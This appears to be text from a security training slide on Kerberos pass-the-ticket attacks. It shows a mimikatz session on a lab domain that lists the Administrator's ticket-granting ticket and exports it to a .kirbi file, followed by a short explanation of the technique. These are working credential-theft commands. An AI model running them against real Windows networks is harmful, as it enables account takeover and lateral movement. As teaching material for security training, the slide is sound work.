 PASS-THE-TICKET
REDSIEGE
In a pass the ticket attack, access is gained to a resource of a system (for example the administrative share) by using
a Kerberos ticket that was generated or obtained from a compromised machine (TGT or TGS)
Administrator: SEC560
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 10/07/2017 19:35:57 ; 11/07/2017 5:35:57 ; 17/07/2017 19:35:57
Service Name (02) : krbtgt ; SEC560.PRIVATE ; @ SEC560.PRIVATE
Target Name (02) : krbtgt ; SEC560 ; @ SEC560.PRIVATE
Client Name (01) : Administrator ; @ SEC560.PRIVATE
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
0000000000000000000000000000000000000000000000000000000000000000
Ticket : 0x00000012 - aes256_hmac ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/07/2017 19:35:57 ; 11/07/2017 5:35:57 ; 17/07/2017 19:35:57
Server Name : krbtgt/SEC560.PRIVATE @ SEC560.PRIVATE
Client Name : Administrator @ SEC560.PRIVATE
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Administrator@krbtgt~SEC560.PRIVATE-SEC560.PRIVATE.kirbi
mimikatz # exit
Bye!
PtT with Mimikatz
Pass-the-Ticket affects all Windows platforms
relying on Kerberos. A good example of a
tool that support Pass-the-Ticket attacks is
Mimikatz!
In the screenshot on the left, we can see
Mimikatz in use on a compromised machine,
where it is attempting to export & store
available tickets.
redsiege.com nviso.eu
50